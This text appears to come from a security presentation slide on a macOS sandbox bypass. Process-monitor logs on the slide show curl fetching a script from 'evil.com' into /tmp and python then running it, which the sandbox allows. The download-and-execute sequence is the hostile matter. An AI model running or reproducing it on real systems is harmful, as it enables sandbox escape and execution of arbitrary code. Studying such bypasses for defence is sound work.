 SANDBOX BYPASS
...download & execute; allowed
escape?
sandbox allows:
network comms
script execution
sandboxed
process monitor
# processMonitor
{
"event" : "ES_EVENT_TYPE_NOTIFY_EXEC",
"process" : {
"path" : "/usr/bin/curl",
"arguments" : [
"curl",
"-L",
"http://evil.com/escape.py",
"/tmp/~$escape.py"
],
}
},
{
"event" : "ES_EVENT_TYPE_NOTIFY_EXEC",
"process" : {
"path" : "/System/Library/.../2.7/bin/python2.7",
"arguments" : [
"python",
"/tmp/~$escape.py"
],
}
}
curl / python...allowed!